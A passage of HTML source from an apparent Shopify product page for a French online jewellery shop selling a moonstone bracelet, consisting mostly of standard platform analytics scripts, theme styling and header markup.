<link rel="preload" as="font" href="//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821755013850"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69820776712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69820776712,storefrontBaseUrl: "https://pierre-naturelle-bijoux.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3736469768","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187760904","configuration":"{\"tagID\":\"2613265379261\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pierre Naturelle Bijoux ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ecomboutique116.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/pierre-naturelle-bijoux.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"bracelets pierre de lune \"Féminin\"","vendor":"ecomboutique116","id":"8187216101640","untranslatedTitle":"bracelets pierre de lune \"Féminin\"","url":"\/products\/bracelet-pierre-de-lune-feminin","type":"Bracelets"},"id":"44252964749576","image":{"src":"\/\/pierre-naturelle-bijoux.com\/cdn\/shop\/files\/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802"},"sku":"41470474-gray","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://pierre-naturelle-bijoux.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69820776712","storefrontBaseUrl":"https:\/\/pierre-naturelle-bijoux.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"bracelets pierre de lune \\\"Féminin\\\"\",\"vendor\":\"ecomboutique116\",\"id\":\"8187216101640\",\"untranslatedTitle\":\"bracelets pierre de lune \\\"Féminin\\\"\",\"url\":\"\/products\/bracelet-pierre-de-lune-feminin\",\"type\":\"Bracelets\"},\"id\":\"44252964749576\",\"image\":{\"src\":\"\/\/pierre-naturelle-bijoux.com\/cdn\/shop\/files\/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802\"},\"sku\":\"41470474-gray\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8187216101640,"gid":"gid:\/\/shopify\/Product\/8187216101640","vendor":"ecomboutique116","type":"Bracelets","handle":"bracelet-pierre-de-lune-feminin","variants":[{"id":44252964749576,"price":3495,"name":"bracelets pierre de lune \"Féminin\"","public_title":null,"sku":"41470474-gray"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8187216101640,"requestId":"fe53be99-6ab9-4511-8870-15d29b223894-1769274669"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69820776712,
      theme_id: 186178273544,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pierre-naturelle-bijoux.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pierre-naturelle-bijoux.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pierre-naturelle-bijoux.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69820776712,"isMerchantRequest":null,"themeId":186178273544,"themeCityHash":"1830118735190971474","contentLanguage":"fr","currency":"EUR","eventMetadataId":"8b750023-72f2-45a6-863d-fb6add9aaaa7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8187216101640,"requestId":"fe53be99-6ab9-4511-8870-15d29b223894-1769274669","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44252964749576,"productId":8187216101640,"productGid":"gid:\/\/shopify\/Product\/8187216101640","name":"bracelets pierre de lune \"Féminin\"","price":"34.95","sku":"41470474-gray","brand":"ecomboutique116","variant":null,"category":"Bracelets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44252964749576,"productId":8187216101640,"productGid":"gid:\/\/shopify\/Product\/8187216101640","name":"bracelets pierre de lune \"Féminin\"","price":"34.95","sku":"41470474-gray","brand":"ecomboutique116","variant":null,"category":"Bracelets","nonInteraction":true,"remote":false,"referer":"https:\/\/pierre-naturelle-bijoux.com\/products\/bracelet-pierre-de-lune-feminin"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pierre-naturelle-bijoux.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pierre-naturelle-bijoux.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="69820776712"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="186178273544"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pierre-naturelle-bijoux.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26050826699016__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Livraison Offerte !
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Livraison Offerte !
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26050826699016__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26050826699016__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26050826699016__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26050826699016__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26050826699016__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26050826699016__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26050826699016__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
